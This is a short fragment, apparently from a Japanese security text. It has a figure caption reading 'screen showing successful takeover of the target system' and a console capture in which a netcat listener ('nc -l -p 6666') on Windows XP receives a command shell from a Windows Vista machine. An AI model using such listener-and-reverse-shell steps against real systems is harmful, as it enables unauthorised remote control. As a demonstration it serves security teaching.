 ターゲットシステムの制御の奪取に成功した画面
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
c:¥console-tools>nc -l -p 6666
Microsoft Windows [Version 6.0.6000]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:¥Users¥ ¥Desktop>_